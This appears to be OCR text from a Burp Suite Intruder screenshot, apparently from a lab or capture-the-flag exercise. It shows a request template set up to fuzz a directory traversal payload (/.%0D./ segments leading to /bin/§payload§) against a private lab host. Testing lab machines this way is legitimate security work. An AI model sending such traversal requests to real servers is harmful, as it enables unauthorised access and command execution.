 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads ar
Attack type: Sniper
GET /.%0D./.%0D./.%0D./.%0D./bin/§payload§ HTTP/1.1
Host: 10.10.10.165
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1